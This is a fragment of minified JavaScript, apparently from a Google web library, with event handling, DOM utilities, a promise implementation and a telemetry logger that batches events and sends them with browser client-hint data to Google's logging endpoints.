g.Hg=function(a,b,c){a=this.Ob.Ea[String(a)];if(!a)return!0;a=a.concat();for(var d=!0,e=0;e<a.length;++e){var f=a[e];if(f&&!f.Ef&&f.capture==b){var h=f.listener,k=f.Vg||f.src;f.kg&&this.Wr(f);d=!1!==h.call(k,c)&&d}}return d&&!c.defaultPrevented};g.Aj=function(a,b,c,d){return this.Ob.Aj(String(a),b,c,d)};g.hasListener=function(a,b){return this.Ob.hasListener(void 0!==a?String(a):void 0,b)};var bg=function(a){ag.call(this);this.dh=a;this.enabled=!1;this.qk=function(){return Date.now()};this.vp=this.qk()};y(bg,ag);bg.prototype.setInterval=function(a){this.dh=a;this.tb&&this.enabled?(this.stop(),this.start()):this.tb&&this.stop()};bg.prototype.start=function(){var a=this;this.enabled=!0;this.tb||(this.tb=setTimeout(function(){a.Rr()},this.dh),this.vp=this.qk())};bg.prototype.stop=function(){this.enabled=!1;this.tb&&(clearTimeout(this.tb),this.tb=void 0)};
bg.prototype.Rr=function(){var a=this;if(this.enabled){var b=Math.max(this.qk()-this.vp,0);b<.8*this.dh?this.tb=setTimeout(function(){a.Rr()},this.dh-b):(this.tb&&(clearTimeout(this.tb),this.tb=void 0),this.dispatchEvent("tick"),this.enabled&&(this.stop(),this.start()))}else this.tb=void 0};var cg=function(a){this.G=Fd(a,void 0,void 0)};y(cg,ke);cg.prototype.LA=function(a){return Ud(this,13,null==a?a:sd(a),void 0)};var dg=function(a){this.G=Fd(a,void 0,void 0)};y(dg,ke);dg.prototype.PA=function(a){return ce(this,cg,2,a)};var eg=function(a,b){return a+Math.random()*(b-a)};var gg=function(a,b){we(b,function(c,d){"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:fg.hasOwnProperty(d)?a.setAttribute(fg[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})},fg={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"},hg=function(a,
b,c,d){function e(k){k&&b.appendChild("string"===typeof k?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!Za(f)||$a(f)&&0<f.nodeType)e(f);else{a:{if(f&&"number"==typeof f.length){if($a(f)){var h="function"==typeof f.item||"string"==typeof f.item;break a}if("function"===typeof f){h="function"==typeof f.item;break a}}h=!1}Rb(h?Xb(f):f,e)}}},ig=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},jg=function(a){for(var b;b=a.firstChild;)a.removeChild(b)},
kg=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null},lg=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else jg(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},mg=function(a){this.oc=a||z.document||document};g=mg.prototype;
g.vj=function(a){var b=this.oc;return"string"===typeof a?b.getElementById(a):a};g.getElementsByTagName=function(a,b){return(b||this.oc).getElementsByTagName(String(a))};g.createElement=function(a){return ig(this.oc,a)};g.createTextNode=function(a){return this.oc.createTextNode(String(a))};g.appendChild=function(a,b){a.appendChild(b)};g.append=function(a,b){hg(9==a.nodeType?a:a.ownerDocument||a.document,a,arguments,1)};g.canHaveChildren=function(a){if(1!=a.nodeType)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
g.removeNode=kg;g.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};var ng=function(a,b,c,d){this.Xo=a;this.Ep=b;this.df=this.Pc=a;this.qq=c||0;this.ft=d||2};ng.prototype.reset=function(){this.df=this.Pc=this.Xo};ng.prototype.et=function(){this.df=Math.min(this.Ep,this.df*this.ft);this.Pc=Math.min(this.Ep,this.df+(this.qq?Math.round(this.qq*(Math.random()-.5)*2*this.df):0))};var og=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),pg=function(a,b){if(!b)return a;var c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;return a[0]+(a[1]?"?"+a[1]:"")+a[2]},qg=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)qg(a,String(b[d]),c);else null!=b&&c.push(a+(""===
b?"":"="+encodeURIComponent(String(b))))},rg=function(a,b){var c=[];for(b=b||0;b<a.length;b+=2)qg(a[b],a[b+1],c);return c.join("&")},sg=function(a,b){var c=2==arguments.length?rg(arguments[1],0):rg(arguments,1);return pg(a,c)},tg=function(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";return pg(a,b+c)},ug=function(a,b,c,d){for(var e=c.length;0<=(b=a.indexOf(c,b))&&b<d;){var f=a.charCodeAt(b-1);if(38==f||63==f)if(f=a.charCodeAt(b+e),!f||61==f||38==f||35==f)return b;b+=e+1}return-1},vg=/#|$/,
wg=/[?&]($|#)/;var xg=function(a){this.G=Fd(a,void 0,void 0)};y(xg,ke);g=xg.prototype;g.Ij=function(){return rd(Sd(this,1,void 0))};g.vd=function(a){return Ud(this,1,qd(a),void 0)};g.jr=function(a){return Ud(this,2,null==a?a:nd(a),void 0)};g.bl=function(a){return Ud(this,3,null==a?a:sd(a),void 0)};g.Zk=function(a){return Ud(this,4,null==a?a:sd(a),void 0)};g.Yk=function(a){return Ud(this,5,null==a?a:sd(a),void 0)};var yg=function(a){this.G=Fd(a,void 0,void 0)};y(yg,ke);yg.prototype.bA=function(a){return je(this,1,a)};yg.prototype.Fh=function(a){return je(this,2,a)};var zg=function(a){this.G=Fd(a,void 0,void 0)};y(zg,ke);g=zg.prototype;g.eB=function(a,b){return de(this,yg,1,a,b)};g.HA=function(a){return Ud(this,2,null==a?a:nd(a),void 0)};g.NA=function(a){return je(this,3,a)};g.OA=function(a){return je(this,4,a)};g.Yz=function(a){return je(this,5,a)};g.IA=function(a){return je(this,6,a)};g.dB=function(a){return je(this,7,a)};zg.sd=[1];var Ag=function(a){this.G=Fd(a,void 0,void 0)};y(Ag,ke);g=Ag.prototype;g.Bv=function(){return zd(Sd(this,5,void 0))};g.DA=function(a){return je(this,5,a)};g.Fe=function(a){return je(this,7,a)};g.cv=function(){return be(this,zg,9)};g.Xq=function(a){return ce(this,zg,9,a)};g.tv=function(){return be(this,xg,10)};g.Vd=function(){return $d(this,xg,10)};g.pA=function(a){return ce(this,xg,10,a)};var Bg=["platform","platformVersion","architecture","model","uaFullVersion"],Cg=new zg,Dg=null;
function Eg(a,b){b=void 0===b?Bg:b;if(!Dg){var c;a=null==(c=a.navigator)?void 0:c.userAgentData;if(!a||"function"!==typeof a.getHighEntropyValues)return Promise.reject(Error("UACH unavailable"));c=(a.brands||[]).map(function(d){return(new yg).bA(d.brand).Fh(d.version)});Cg.HA(a.mobile).eB(c);Dg=a.getHighEntropyValues(b)}return Dg.then(function(d){var e=Cg.clone();b.includes("platform")&&e.NA(d.platform);b.includes("platformVersion")&&e.OA(d.platformVersion);b.includes("architecture")&&e.Yz(d.architecture);
b.includes("model")&&e.IA(d.model);b.includes("uaFullVersion")&&e.dB(d.uaFullVersion);return e}).catch(function(){return Cg.clone()})};var Fg=function(a){this.G=Fd(a,void 0,void 0)};y(Fg,ke);g=Fg.prototype;g.ev=function(){return rd(Sd(this,1,void 0))};g.Yq=function(a){return Ud(this,1,qd(a),void 0)};g.yv=function(){return be(this,Ag,11)};g.Wd=function(){return $d(this,Ag,11)};g.BA=function(a){return ce(this,Ag,11,a)};g.sf=function(){return void 0!==ae(this,Ag,11,!1)};var Gg=function(a){this.G=Fd(a,4,void 0)};y(Gg,ke);Gg.prototype.QA=function(a){return ce(this,dg,1,a)};Gg.prototype.RA=function(a){return Ud(this,2,qd(a),void 0)};var Hg=function(a){this.G=Fd(a,35,void 0)};y(Hg,ke);g=Hg.prototype;g.pv=function(){return fe(this,1)};g.lA=function(a){return Ud(this,1,ud(a),void 0)};g.XA=function(a){return Ud(this,21,ud(a),void 0)};g.Ah=function(a){return je(this,26,a)};g.YA=function(a){return je(this,8,a)};g.aB=function(a){return Ud(this,15,ud(a),void 0)};g.Qw=function(){return null!=ee(this,15)};g.mA=function(a){return ce(this,me,16,a)};g.si=function(){return Ud(this,16,void 0,void 0)};g.sj=function(){return be(this,Gg,33)};
g.Zq=function(a){return ce(this,Gg,33,a)};Hg.sd=[3,20,27];var Ig=function(a){this.G=Fd(a,19,void 0)};y(Ig,ke);g=Ig.prototype;g.TA=function(a){return Ud(this,4,ud(a),void 0)};g.dv=function(){return be(this,Fg,1)};g.Wc=function(){return $d(this,Fg,1)};g.Jf=function(a){return ce(this,Fg,1,a)};g.Of=function(a){return Ud(this,2,qd(a),void 0)};
g.Dv=function(){var a=this.G,b=Tc(a),c=b,d=!(2&b),e=!!(2&c),f=e?1:2;b=1===f;f=2===f;d&&(d=!e);e=Vd(a,c,3,void 0);var h=Qc(e),k=!!(4&h);if(!k){h=Wd(h,c,!1);var l=e,m=c,p=!!(2&h);p&&(m=Sc(m,2,!0));for(var q=!p,w=!0,u=0,E=0;u<l.length;u++){var M=Bd(l[u],Hg,!1,m);if(M instanceof Hg){if(!p){var S=!!(Qc(M.G)&2);q&&(q=!S);w&&(w=S)}l[E++]=M}}E<u&&(l.length=E);h=Sc(h,4,!0);h=Sc(h,16,w);h=Sc(h,8,q);Rc(l,h);p&&Object.freeze(l)}l=!!(8&h)||b&&!e.length;if(d&&!l){Yd(h)&&(e=Jc(e),h=Xd(h,c,!1),c=Td(a,c,3,e,void 0));
d=e;l=h;for(h=0;h<d.length;h++)m=d[h],p=Pd(m),m!==p&&(d[h]=p);l=Sc(l,8,!0);l=Sc(l,16,!d.length);Rc(d,l);h=l}Yd(h)||(d=h,b?h=Sc(h,!e.length||16&h&&(!k||32&h)?2:2048,!0):h=Sc(h,32,!1),h!==d&&Rc(e,h),b&&Object.freeze(e));f&&Yd(h)&&(e=Jc(e),h=Xd(h,c,!1),Rc(e,h),Td(a,c,3,e,void 0));return e};g.FA=function(a,b){return de(this,Hg,3,a,b)};g.Cv=function(){return ee(this,14)};g.EA=function(a){return Ud(this,14,ud(a),void 0)};g.sj=function(){return be(this,Gg,18)};g.Zq=function(a){return ce(this,Gg,18,a)};
Ig.sd=[3,5];var Jg=function(a){this.G=Fd(a,void 0,void 0)};y(Jg,ke);
Jg.prototype.ua=function(a){var b=this.G;var c=Tc(b),d=2&c?1:3,e=Vd(b,c,1,void 0),f=Qc(e);if(Qd(this,f,void 0)){if(4&f||Object.isFrozen(e))e=Jc(e),f=Xd(f,c,!0),c=Td(b,c,1,e,void 0);for(var h=0,k=0;h<e.length;h++){var l=zd(e[h]);null!=l&&(e[k++]=l)}k<h&&(e.length=k);f=Wd(f,c,!0);f=Sc(f,20,!0);f=Sc(f,4096,!1);f=Sc(f,8192,!1);Rc(e,f);2&f&&Object.freeze(e)}Yd(f)||(h=f,(k=1===d)&&(f=Sc(f,2,!0)),f!==h&&Rc(e,f),k&&Object.freeze(e));2===d&&Yd(f)&&(e=Jc(e),f=Xd(f,c,!0),Rc(e,f),Td(b,c,1,e,void 0));b=e;if("number"!==
typeof a||0>a||a>=b.length)throw Error();return b[a]};Jg.sd=[1];var Kg=function(a){this.G=Fd(a,7,void 0)};y(Kg,ke);Kg.prototype.Kv=function(){var a="-1";a=void 0===a?"0":a;return ge(fe(this,1,void 0),a)};Kg.prototype.He=function(a){return ce(this,Jg,2,a)};var Lg=function(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);Oc(b,32);b=Ed(a,b)}return b}}(Kg);Kg.sd=[5,6];var Mg=function(a){this.G=Fd(a,void 0,void 0)};y(Mg,ke);Mg.prototype.bw=function(){return ie(this,1,-1)};var Ng;Ng=new function(a,b,c,d,e,f,h,k,l,m,p,q,w,u){this.Sc=a;this.Oc=d;this.mp=f;this.Td=h;this.defaultValue=w;this.ux=void 0===u?!1:u}(175237375,{IF:0},Kg,Mg,function(a){if(null!=a){if(Qc(a.G)&2)throw Error("message must be mutable");return{KG:ie(a,1,-1)}}},0,be,void 0,void 0,ce,void 0,void 0,void 0);var Pg=function(a){Df.call(this);var b=this;this.Nc="";this.ab=[];this.tp="";this.Dl=this.Gl=this.ui=!1;this.Jp=this.pl=-1;this.Zf=this.wm=!1;this.bd=this.zb=null;this.uk=this.vk=this.le=this.wc=0;this.Sz=1;this.tl=0;this.wh=!1;this.he=a.he;this.Uc=a.Uc||function(){};this.Oa=new Og(a.he,a.tc);this.Pa=a.Pa;this.od=a.od||null;this.bufferSize=1E3;this.RB=gb(eg,0,1);this.ti=a.YB||null;this.Cc=a.Cc||null;this.vg=a.vg||!1;this.pe=a.pe||null;this.withCredentials=!a.an;this.tc=a.tc||!1;this.hh=!this.tc&&
!!window&&!!window.navigator&&void 0!==window.navigator.sendBeacon;this.bp="undefined"!==typeof URLSearchParams;var c=(new Fg).Yq(1);this.Oa.Jf(c);this.Tc=new ng(1E4,3E5,.1);this.Pb=new bg(this.Tc.Pc);a=this.sv(a.gm);Rf(this.Pb,"tick",a,!1,this);this.ii=new bg(6E5);Rf(this.ii,"tick",a,!1,this);this.vg||this.ii.start();this.tc||(Rf(document,"visibilitychange",function(){"hidden"===document.visibilityState&&b.nj()}),Rf(document,"pagehide",this.nj,!1,this))};y(Pg,Df);g=Pg.prototype;
g.sv=function(a){var b=this;return this.bp?a?function(){a().then(function(){b.flush()})}:function(){b.flush()}:function(){}};g.Qc=function(){this.nj();this.Pb.stop();this.ii.stop();Df.prototype.Qc.call(this)};g.Ar=function(a){this.Zf=a};g.Un=function(){this.ti||(this.ti=this.du());return this.ti};g.iu=function(a){this.bp&&(a instanceof Hg?this.log(a):(a=(new Hg).YA(a.Ee()),this.log(a)))};g.Wq=function(a){this.Oa.Jf(a)};g.Ah=function(a){this.Nc=a};g.pr=function(a){this.od=a};
g.mr=function(a){this.zb||(this.zb=new me);this.zb.kA(a)};g.Vq=function(a){a?(this.zb||(this.zb=new me),this.zb.cA(a.Ee())):this.zb&&this.zb.tt()};g.dA=function(a){this.ui=a};g.hr=function(a){this.bd=a};g.gB=function(a){this.Gl=a&&this.hh};g.ZB=function(a){this.wh=a&&this.hh};g.Fe=function(a){this.Oa.Fe(a)};g.fB=function(a){this.Dl=a};g.gr=function(a){this.wm=!0;this.en(a)};g.qA=function(a){this.wm||this.en(a)};g.en=function(a){this.Tc=new ng(1>a?1:a,3E5,.1);this.Pb.setInterval(this.Tc.Pc)};
g.gt=function(){this.Tc.et();this.Pb.setInterval(this.Tc.Pc)};g.kz=function(){this.Tc.reset();this.Pb.setInterval(this.Tc.Pc)};g.log=function(a){a=a.clone().XA(this.Sz++);this.Nc&&a.Ah(this.Nc);if(!a.pv()){var b=Date.now();a.lA(Number.isFinite(b)?b.toString():"0")}a.Qw()||a.aB((new Date).getTimezoneOffset()*(this.Zf?-60:60));this.zb&&a.mA(this.zb.clone());this.Cs(a)};g.Cs=function(a){var b=this.ab.length-this.bufferSize+1;0<b&&(this.ab.splice(0,b),this.wc+=b);this.ab.push(a);this.Gp()};
g.Gp=function(){this.vg||this.Pb.enabled||this.Pb.start()};g.sm=function(){this.Pb.enabled&&this.Pb.stop()};
g.flush=function(a,b){var c=this;if(0===this.ab.length)a&&a();else if(this.wh&&this.hh)this.Oa.vd(3),this.Hn();else{var d=Date.now();if(this.Jp>d&&this.pl<d)b&&b("throttled");else{this.Pa&&("function"===typeof this.Pa.Ij?this.Oa.vd(this.Pa.Ij()):this.Oa.vd(0));var e=this.Oa.Cd(this.ab,this.wc,this.le,this.od,this.vk,this.uk);d={};var f=this.Uc();f&&(d.Authorization=f);var h=this.Un();this.Cc&&(d["X-Goog-AuthUser"]=this.Cc,h=tg(h,"authuser",this.Cc));this.pe&&(d["X-Goog-PageId"]=this.pe,h=tg(h,"pageId",
this.pe));if(f&&this.tp===f)b&&b("stale-auth-token");else if(this.wt(),this.ui)e.Ee(),d&&JSON.stringify(d),a&&a();else{var k=e.Ee(),l;this.bd&&this.bd.EF(k.length)&&(l=this.bd.DE(k));var m={url:h,body:k,jt:1,Ik:d,jz:"POST",withCredentials:this.withCredentials,tl:this.tl},p=function(u){c.xw(u);a&&a();c.le=0},q=function(u,E){c.rw(e.Dv(),u,f,e.Cv(),E);b&&b("net-send-failed",u);++c.le},w=function(){c.Pa&&c.Pa.send(m,p,q)};l?l.then(function(u){m.Ik["Content-Encoding"]="gzip";m.Ik["Content-Type"]="application/binary";
m.body=u;m.jt=2;w()},function(){w()}):w()}}}};g.wt=function(){this.ab=[];this.sm();this.wc=0};g.nj=function(){this.ui||(this.Oa.fr(!0),this.Gl&&(this.Oa.vd(3),this.Hn()),this.Dl&&(this.Oa.vd(2),this.Ku()),this.flush(),this.Oa.fr(!1))};g.Hn=function(){var a=this;this.Rq(32,10,function(b,c){b=tg(b,"format","json");var d=!1;try{d=window.navigator.sendBeacon(b,c.Ee())}catch(e){}d||(a.hh=!1);return d})};g.Qz=function(a){(new Image).src=a};
g.Ku=function(){var a=this;this.Rq(6,5,function(b,c){c=c.Ee();for(var d=[],e=0,f=0;f<c.length;f++){var h=c.charCodeAt(f);255<h&&(d[e++]=h&255,h>>=8);d[e++]=h}c=sc(d,3);b=sg(b,"format","base64json","p",c);if(15360<b.length)return!1;a.Qz(b);return!0})};
g.Rq=function(a,b,c){if(0!==this.ab.length){var d=this.Un();for(var e=d.search(vg),f=0,h,k=[];0<=(h=ug(d,f,"format",e));)k.push(d.substring(f,h)),f=Math.min(d.indexOf("&",h)+1||e,e);k.push(d.slice(f));d=k.join("").replace(wg,"$1");d=sg(d,"auth",this.Uc(),"authuser",this.Cc||"0");for(e=0;e<b&&this.ab.length;++e){f=this.ab.slice(0,a);h=this.Oa.Cd(f,this.wc,this.le,this.od,this.vk,this.uk);if(!c(d,h)){++this.le;break}this.uk=this.vk=this.le=this.wc=0;this.ab=this.ab.slice(f.length)}this.sm()}};
g.Gx=function(a){return 500<=a&&600>a||401===a||0===a};g.Ay=function(a){this.ab=a.concat(this.ab);this.Gp()};g.rw=function(a,b,c,d,e){this.gt();401===b&&c&&(this.tp=c);d&&(this.wc+=d);void 0===e&&(e=this.Gx(b));e&&this.Ay(a)};g.xw=function(a){this.kz();if(a){var b=null;try{var c=JSON.stringify(JSON.parse(a.replace(")]}'\n","")));b=Lg(c)}catch(d){}b&&(a=Number(b.Kv()),0<a&&(this.pl=Date.now(),this.Jp=this.pl+a),b=b.Yn(Ng))&&(b=b.bw(),-1!==b&&this.qA(b))}};
g.du=function(){return.01>this.RB()?"https://www.google.com/log?format=json&hasfast=true":"https://play.google.com/log?format=json&hasfast=true"};var Og=function(a,b){this.tc=b=void 0===b?!1:b;this.Oh=this.locale=null;this.wf=new Ig;Number.isInteger(a)&&this.wf.Of(a);b||(this.locale=document.documentElement.getAttribute("lang"));this.Jf(new Fg)};g=Og.prototype;g.Of=function(a){this.wf.Of(a);return this};
g.Jf=function(a){this.wf.Jf(a);a.ev()||a.Yq(1);this.tc||(a=this.Wd(),a.Bv()||a.DA(this.locale));this.Oh&&(a=this.Wd(),a.cv()||a.Xq(this.Oh));return this};g.Fe=function(a){this.Wd().Fe(a);return this};g.vd=function(a){this.Wc().sf()&&this.Vd().vd(a);return this};g.fr=function(a){this.Wc().sf()&&this.Vd().jr(a);return this};g.bl=function(a){this.Wc().sf()&&this.Vd().bl(a);return this};g.Zk=function(a){this.Wc().sf()&&this.Vd().Zk(a);return this};g.Yk=function(a){this.Wc().sf()&&this.Vd().Yk(a);return this};
g.Wc=function(){return this.wf.dv()};g.zr=function(a,b){var c=this;b=void 0===b?Bg:b;var d=this.tc?void 0:window;return d?a(d,b).then(function(e){c.Oh=e;c.Wd().Xq(c.Oh);return!0}).catch(function(){return!1}):Promise.resolve(!1)};g.Wd=function(){var a=this.Wc(),b=a.yv();b||(b=new Ag,a.BA(b));return b};g.Vd=function(){var a=this.Wd(),b=a.tv();b||(b=new xg,b.jr(!1),a.pA(b));return b};g.sj=function(a){a=(new cg).LA(a);a=(new dg).PA(a);return(new Gg).QA(a).RA(9)};
g.Cd=function(a,b,c,d,e,f){b=void 0===b?0:b;e=void 0===e?0:e;f=void 0===f?0:f;this.bl(void 0===c?0:c);this.Zk(e);this.Yk(f);a=this.wf.clone().TA(Date.now().toString()).FA(a);d&&a.Zq(this.sj(d));b&&a.EA(b);return a};var Qg=function(){};Qg.prototype.lm=null;Qg.prototype.no=function(){return this.lm||(this.lm=this.ox())};var Rg,Sg=function(){};hb(Sg,Qg);Sg.prototype.Mm=function(){var a=this.ro();return a?new ActiveXObject(a):new XMLHttpRequest};Sg.prototype.ox=function(){var a={};this.ro()&&(a[0]=!0,a[1]=!0);return a};
Sg.prototype.ro=function(){if(!this.So&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var a=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],b=0;b<a.length;b++){var c=a[b];try{return new ActiveXObject(c),this.So=c}catch(d){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return this.So};Rg=new Sg;var Tg=function(a,b,c){this.Qx=c;this.Zt=a;this.oz=b;this.nh=0;this.Xg=null};Tg.prototype.get=function(){if(0<this.nh){this.nh--;var a=this.Xg;this.Xg=a.next;a.next=null}else a=this.Zt();return a};Tg.prototype.put=function(a){this.oz(a);this.nh<this.Qx&&(this.nh++,a.next=this.Xg,this.Xg=a)};var Ug,Vg=function(){var a=z.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!B("Presto")&&(a=function(){var e=ig(document,"IFRAME");e.style.display="none";document.documentElement.appendChild(e);var f=e.contentWindow;e=f.document;e.open();e.close();var h="callImmediate"+Math.random(),k="file:"==f.location.protocol?"*":f.location.protocol+"//"+f.location.host;e=db(function(l){if(("*"==k||l.origin==k)&&l.data==h)this.port1.onmessage()},
this);f.addEventListener("message",e,!1);this.port1={};this.port2={postMessage:function(){f.postMessage(h,k)}}});if("undefined"!==typeof a&&!Ib()){var b=new a,c={},d=c;b.port1.onmessage=function(){if(void 0!==c.next){c=c.next;var e=c.nm;c.nm=null;e()}};return function(e){d.next={nm:e};d=d.next;b.port2.postMessage(0)}}return function(e){z.setTimeout(e,0)}};var Wg=function(){this.Th=this.Re=null};Wg.prototype.add=function(a,b){var c=this.ew();c.set(a,b);this.Th?this.Th.next=c:this.Re=c;this.Th=c};Wg.prototype.remove=function(){var a=null;this.Re&&(a=this.Re,this.Re=this.Re.next,this.Re||(this.Th=null),a.next=null);return a};Wg.prototype.uz=function(a){Xg.put(a)};Wg.prototype.ew=function(){return Xg.get()};var Xg=new Tg(function(){return new Yg},function(a){return a.reset()},100),Yg=function(){this.next=this.scope=this.pj=null};
Yg.prototype.set=function(a,b){this.pj=a;this.scope=b;this.next=null};Yg.prototype.reset=function(){this.next=this.scope=this.pj=null};var Zg,$g=!1,ah=new Wg,ch=function(a,b){Zg||bh();$g||(Zg(),$g=!0);ah.add(a,b)},bh=function(){if(z.Promise&&z.Promise.resolve){var a=z.Promise.resolve(void 0);Zg=function(){a.then(dh)}}else Zg=function(){var b=dh;"function"!==typeof z.setImmediate||z.Window&&z.Window.prototype&&!Jb()&&z.Window.prototype.setImmediate==z.setImmediate?(Ug||(Ug=Vg()),Ug(b)):z.setImmediate(b)}},dh=function(){for(var a;a=ah.remove();){try{a.pj.call(a.scope)}catch(b){lb(b)}ah.uz(a)}$g=!1};var eh=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var fh=function(a,b){this.ma=0;this.Ia=void 0;this.Dd=this.hc=this.Qa=null;this.Sg=this.kj=!1;if(a!=ue)try{var c=this;a.call(b,function(d){c.te(2,d)},function(d){c.te(3,d)})}catch(d){this.te(3,d)}},gh=function(){this.next=this.context=this.ne=this.zf=this.Mc=null;this.eg=!1};gh.prototype.reset=function(){this.context=this.ne=this.zf=this.Mc=null;this.eg=!1};var hh=new Tg(function(){return new gh},function(a){a.reset()},100),ih=function(a,b,c){var d=hh.get();d.zf=a;d.ne=b;d.context=c;return d};
fh.prototype.then=function(a,b,c){return this.Ul("function"===typeof a?a:null,"function"===typeof b?b:null,c)};fh.prototype.$goog_Thenable=!0;g=fh.prototype;g.HB=function(a,b,c){this.Tl(ih(a||ue,b||null,c))};g.GB=function(a,b){return this.Ul(null,a,b)};g.catch=fh.prototype.GB;g.cancel=function(a){if(0==this.ma){var b=new jh(a);ch(function(){this.mm(b)},this)}};g.mm=function(a){0==this.ma&&(this.Qa?(this.Qa.pt(this,a),this.Qa=null):this.te(3,a))};
g.pt=function(a,b){if(this.hc){for(var c=0,d=null,e=null,f=this.hc;f&&(f.eg||(c++,f.Mc==a&&(d=f),!(d&&1<c)));f=f.next)d||(e=f);d&&(0==this.ma&&1==c?this.mm(b):(e?this.Yy(e):this.Zp(),this.qn(d,3,b)))}};g.Tl=function(a){this.Hw()||2!=this.ma&&3!=this.ma||this.Mq();this.Ny(a)};
g.Ul=function(a,b,c){var d=ih(null,null,null);d.Mc=new fh(function(e,f){d.zf=a?function(h){try{var k=a.call(c,h);e(k)}catch(l){f(l)}}:e;d.ne=b?function(h){try{var k=b.call(c,h);void 0===k&&h instanceof jh?f(h):e(k)}catch(l){f(l)}}:f});d.Mc.Qa=this;this.Tl(d);return d.Mc};g.PB=function(a){this.ma=0;this.te(2,a)};g.QB=function(a){this.ma=0;this.te(3,a)};
g.te=function(a,b){if(0==this.ma){this===b&&(a=3,b=new TypeError("Promise cannot resolve to itself"));this.ma=1;a:{var c=b,d=this.PB,e=this.QB;if(c instanceof fh){c.HB(d,e,this);var f=!0}else if(eh(c))c.then(d,e,this),f=!0;else{if($a(c))try{var h=c.then;if("function"===typeof h){kh(c,h,d,e,this);f=!0;break a}}catch(k){e.call(this,k);f=!0;break a}f=!1}}f||(this.Ia=b,this.ma=a,this.Qa=null,this.Mq(),3!=a||b instanceof jh||lh(this,b))}};
var kh=function(a,b,c,d,e){var f=!1,h=function(l){f||(f=!0,c.call(e,l))},k=function(l){f||(f=!0,d.call(e,l))};try{b.call(a,h,k)}catch(l){k(l)}};g=fh.prototype;g.Mq=function(){this.kj||(this.kj=!0,ch(this.Eu,this))};g.Hw=function(){return!!this.hc};g.Ny=function(a){this.Dd?this.Dd.next=a:this.hc=a;this.Dd=a};g.Zp=function(){var a=null;this.hc&&(a=this.hc,this.hc=a.next,a.next=null);this.hc||(this.Dd=null);return a};g.Yy=function(a){a.next==this.Dd&&(this.Dd=a);a.next=a.next.next};
g.Eu=function(){for(var a;a=this.Zp();)this.qn(a,this.ma,this.Ia);this.kj=!1};g.qn=function(a,b,c){3==b&&a.ne&&!a.eg&&this.az();if(a.Mc)a.Mc.Qa=null,mh(a,b,c);else try{a.eg?a.zf.call(a.context):mh(a,b,c)}catch(d){nh.call(null,d)}hh.put(a)};var mh=function(a,b,c){2==b?a.zf.call(a.context,c):a.ne&&a.ne.call(a.context,c)};fh.prototype.az=function(){var a;for(a=this;a&&a.Sg;a=a.Qa)a.Sg=!1};var lh=function(a,b){a.Sg=!0;ch(function(){a.Sg&&nh.call(null,b)})},nh=lb,jh=function(a){jb.call(this,a)};
hb(jh,jb);jh.prototype.name="cancel";var oh=function(a,b,c){if("function"===typeof a)c&&(a=db(a,c));else if(a&&"function"==typeof a.handleEvent)a=db(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:z.setTimeout(a,b||0)};var ph=function(a){ag.call(this);this.headers=new Map;this.Vh=a||null;this.Yb=!1;this.Uh=this.C=null;this.ck="";this.ed=this.Sj=this.ah=this.fj=!1;this.Xb=0;this.Lh=null;this.Lk="";this.Hl=this.Ly=this.Jl=!1;this.gi=this.zl=null};hb(ph,ag);var qh=/^https?$/i,rh=["POST","PUT"],sh=[],th=function(a,b,c,d,e,f,h){var k=new ph;sh.push(k);b&&k.vc("complete",b);k.xp("ready",k.st);f&&k.fl(f);h&&k.lB(h);k.send(a,c,d,e);return k};g=ph.prototype;g.st=function(){this.Ji();Vb(sh,this)};
g.fl=function(a){this.Xb=Math.max(0,a)};g.lB=function(a){this.Jl=a};g.setTrustToken=function(a){this.zl=a};g.setAttributionReporting=function(a){this.gi=a};
